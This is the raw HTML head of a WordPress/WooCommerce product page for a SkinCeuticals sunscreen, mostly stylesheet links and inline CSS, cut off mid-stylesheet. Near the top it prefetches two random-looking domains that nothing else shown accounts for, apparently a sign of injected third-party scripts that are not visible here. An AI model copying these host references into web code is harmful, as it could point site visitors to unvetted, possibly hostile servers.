

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tarabliss.com.sg/product/sheer-physical-uv-defense-spf-50/
body_size: 51768
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>SkinCeuticals SHEER PHYSICAL UV DEFENSE SPF 50 (50ml) &#8211; Tarabliss</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tarabliss &raquo; Feed" href="https://www.tarabliss.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tarabliss &raquo; Comments Feed" href="https://www.tarabliss.com.sg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tarabliss &raquo; SkinCeuticals SHEER PHYSICAL UV DEFENSE SPF 50 (50ml) Comments Feed" href="https://www.tarabliss.com.sg/product/sheer-physical-uv-defense-spf-50/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tarabliss.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tarabliss.com.sg%2Fproduct%2Fsheer-physical-uv-defense-spf-50%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tarabliss.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tarabliss.com.sg%2Fproduct%2Fsheer-physical-uv-defense-spf-50%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.tarabliss.com.sg/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='float-menu-css' href='https://www.tarabliss.com.sg/wp-content/plugins/float-menu/public/assets/css/style.min.css?ver=7.2.2' media='all' />
<link rel='stylesheet' id='float-menu-fontawesome-css' href='https://www.tarabliss.com.sg/wp-content/plugins/float-menu/vendors/fontawesome/css/all.min.css?ver=7.1' media='all' />
<link rel='stylesheet' id='local-search-seo-contact-page-stylesheet-css' href='https://www.tarabliss.com.sg/wp-content/plugins/local-search-seo-contact-page/inc/css/local-search-seo-contact-page-stylesheet.css?ver=6.9' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.tarabliss.com.sg/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.tarabliss.com.sg/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.tarabliss.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.tarabliss.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.tarabliss.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://www.tarabliss.com.sg/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.7.2' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://www.tarabliss.com.sg/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.7.2' media='all' />
<style id='xoo-wsc-style-inline-css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #eaeaea;
	color: #000000;
	border: 0px;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #0a0a0a;
	color: #ffffff;
	border: 0px;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 14px;
}

.xoo-wsc-btn .amount{
	color: #000000}

.xoo-wsc-btn:hover .amount{
	color: #ffffff;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 12px;
	background-color: #8bd3e6;
	color: #ffffff;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	right: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #ffffff;
	background-color: #8bd3e6;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 14px;
	color: #0a0a0a;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 20px 15px;
	margin: 0;
	border-radius: 0px;
	box-shadow: 0 0;
	background-color: transparent;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #8bd3e6;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 30%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 14px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 14px
}
/*# sourceURL=xoo-wsc-style-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.tarabliss.com.sg/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.tarabliss.com.sg/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.tarabliss.com.sg/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-203{--e-global-color-primary:#8BD3E6;--e-global-color-secondary:#54595F;--e-global-color-text:#000000;--e-global-color-accent:#4DBBD1;--e-global-color-e4df15c:#8BD3E6;--e-global-color-61c4863:#7A7A7A;--e-global-color-5334f98:#F3F7F7;--e-global-color-8678fca:#FCFAD9;--e-global-color-33131cb:#FCDEE2;--e-global-color-8de0e0a:#EFE5EE;--e-global-color-4a88bb5:#E1EBF8;--e-global-color-04591f5:#D3ECDC;--e-global-color-0d32582:#F4D9C1;--e-global-color-ece7532:#FFD8DE;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-size:14px;--e-global-typography-text-font-weight:300;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-cbf0bae-font-family:"Playfair Display";--e-global-typography-cbf0bae-font-size:28px;--e-global-typography-cbf0bae-font-weight:400;--e-global-typography-cbf0bae-text-transform:uppercase;}.elementor-kit-203 e-page-transition{background-color:#FFBC7D;}.elementor-kit-203 a:hover{color:var( --e-global-color-text );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-5237 .elementor-element.elementor-element-68b02209{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-5237 .elementor-element.elementor-element-79a1aca{--divider-border-style:solid;--divider-color:#E4E4E4;--divider-border-width:1px;}.elementor-5237 .elementor-element.elementor-element-79a1aca .elementor-divider-separator{width:100%;}.elementor-5237 .elementor-element.elementor-element-79a1aca .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-5237 .elementor-element.elementor-element-4d9362f{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5237 .elementor-element.elementor-element-dda8f40{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-5237 .elementor-element.elementor-element-b5c3462{--display:flex;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5237 .elementor-element.elementor-element-84e1241{--divider-border-style:solid;--divider-color:#E4E4E4;--divider-border-width:1px;}.elementor-5237 .elementor-element.elementor-element-84e1241 .elementor-divider-separator{width:100%;}.elementor-5237 .elementor-element.elementor-element-84e1241 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-5237 .elementor-element.elementor-element-1abd1b8{--display:flex;--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5237 .elementor-element.elementor-element-ffb5b1f .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:var( --e-global-color-text );}.elementor-5237 .elementor-element.elementor-element-676d904 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5237 .elementor-element.elementor-element-9747e23{--divider-border-style:solid;--divider-color:#E4E4E4;--divider-border-width:1px;}.elementor-5237 .elementor-element.elementor-element-9747e23 .elementor-divider-separator{width:100%;}.elementor-5237 .elementor-element.elementor-element-9747e23 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}@media(max-width:1024px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}}
.elementor-187 .elementor-element.elementor-element-80ab840 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-187 .elementor-element.elementor-element-80ab840{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-187 .elementor-element.elementor-element-80ab840 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-187 .elementor-element.elementor-element-692fd45 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-187 .elementor-element.elementor-element-d48e707:not(.elementor-motion-effects-element-type-background), .elementor-187 .elementor-element.elementor-element-d48e707 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-d48e707{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-187 .elementor-element.elementor-element-d48e707 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-187 .elementor-element.elementor-element-7e76239{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-187 .elementor-element.elementor-element-7e76239 .elementor-widget-container{text-align:left;}.elementor-187 .elementor-element.elementor-element-7e76239 .elementor-social-icon{background-color:#02010100;}.elementor-187 .elementor-element.elementor-element-7e76239 .elementor-social-icon i{color:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-7e76239 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-7e76239 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-187 .elementor-element.elementor-element-7e76239 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-187 .elementor-element.elementor-element-262ec87.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-187 .elementor-element.elementor-element-262ec87.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-187 .elementor-element.elementor-element-262ec87 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-187 .elementor-element.elementor-element-970c439 .elementor-icon-list-icon i{color:var( --e-global-color-5334f98 );transition:color 0.3s;}.elementor-187 .elementor-element.elementor-element-970c439 .elementor-icon-list-icon svg{fill:var( --e-global-color-5334f98 );transition:fill 0.3s;}.elementor-187 